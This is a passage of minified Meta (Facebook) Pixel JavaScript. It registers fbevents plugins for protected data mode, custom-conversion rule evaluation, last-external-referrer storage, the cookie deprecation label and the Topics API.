,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
